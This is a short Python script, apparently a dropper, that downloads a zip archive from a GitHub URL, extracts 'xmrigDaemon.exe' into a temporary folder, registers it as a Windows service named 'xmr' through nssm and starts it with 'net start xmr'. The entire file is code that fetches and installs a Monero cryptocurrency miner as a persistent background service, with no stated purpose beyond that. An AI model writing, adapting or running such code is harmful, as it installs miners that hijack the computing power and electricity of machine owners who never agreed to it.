 import tempfile,os,subprocess,zipfile,shlex,urllib.request
from subprocess import Popen
dir=tempfile.gettempdir()
dir1=tempfile.mkdtemp()
dir2=os.getcwd()
botdir=dir1+'\\xmrigDaemon.exe'
botdir=botdir.capitalize()
exc=[]
size=[]
def download_file(url):
    size.append('1015075')
    local_filename = url.split('/')[-1]
    fname=dir+'\\'+local_filename
    exc.append(fname)
    with urllib.request.urlopen(url) as response, open(fname, 'wb') as out_file:
        data = response.read()
        out_file.write(data)
download_file('https://github.com/ReMonero/xmrcc/raw/master/xmrcc.zip')
page=''.join(exc)
size=int(''.join(size))
size0=os.path.getsize(page)
if size0 == size:
    zip_ref = zipfile.ZipFile(page, 'r')
    zip_ref.extractall(dir1)
    zip_ref.close()
    args=['nssm','install','xmr',botdir]
    print (args)
    process=subprocess.Popen(args,stdin=subprocess.PIPE,stdout=subprocess.PIPE,cwd=dir1,stderr=subprocess.PIPE,shell=True)
    output = process.stdout.readline()
    print (output)
    line='net start xmr'
    args = shlex.split(line)
    process=subprocess.Popen(args,stdin=subprocess.PIPE,stdout=subprocess.PIPE,stderr=subprocess.PIPE,cwd=dir1,shell=True)